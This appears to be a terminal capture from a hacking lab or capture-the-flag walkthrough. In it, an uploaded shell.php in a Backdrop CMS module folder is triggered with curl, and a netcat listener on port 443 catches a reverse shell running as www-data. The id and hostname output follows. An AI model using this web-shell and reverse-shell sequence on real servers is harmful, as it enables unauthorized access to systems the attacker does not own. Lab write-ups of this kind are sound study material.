 ❯ curl -k https://localhost:8002/modules/reference/shell.php
❯ sudo netcat -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.167
www-data@90c7f522b842:~/html/backdrop/modules/reference$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@90c7f522b842:~/html/backdrop/modules/reference$ hostname -I
172.17.0.2
www-data@90c7f522b842:~/html/backdrop/modules/reference$
REEBUF